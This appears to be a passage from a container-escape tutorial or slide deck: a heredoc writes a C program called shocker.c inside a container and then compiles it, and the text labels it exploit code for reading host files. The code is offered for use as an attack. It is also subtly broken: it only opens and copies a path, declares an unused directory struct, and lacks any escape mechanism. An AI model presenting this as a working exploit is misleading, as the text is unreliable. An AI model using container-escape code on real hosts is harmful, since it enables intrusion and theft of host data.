 Create Exploit Code
# Inside container, create shocker.c
cat << 'EOF' > shocker.c
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
#include <stdint.h>

struct linux_dirent64 {
    uint64_t        d_ino;
    int64_t         d_off;
    unsigned short  d_reclen;
    unsigned char   d_type;
    char           d_name[];
};

#define BUF_SIZE 1024

int main(int argc, char **argv) {
    if (argc != 3) {
        printf("Usage: %s /path/on/host /path/in/container\n", argv[0]);
        return 1;
    }

    int fd = open(argv[1], O_RDONLY);
    if (fd < 0) {
        perror("open");
        return 1;
    }

    FILE *output = fopen(argv[2], "w");
    if (!output) {
        perror("fopen");
        close(fd);
        return 1;
    }

    char buf[BUF_SIZE];
    ssize_t bytes_read;
    while ((bytes_read = read(fd, buf, BUF_SIZE)) > 0) {
        fwrite(buf, 1, bytes_read, output);
    }

    fclose(output);
    close(fd);
    return 0;
}
EOF

# Compile the exploit
gcc -o shocker shocker.c